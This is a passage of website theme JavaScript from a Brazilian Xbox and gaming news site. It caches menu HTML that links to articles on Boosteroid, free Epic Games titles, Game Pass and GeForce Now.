trilh\u00f5es e CEO nega bolha de IA\">NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/egs-figment2creedvalley-bedtimedigitalgames-g1a-01-1920x1080-1ce276ca9556-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\">Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/epic-games-figment-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\">Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 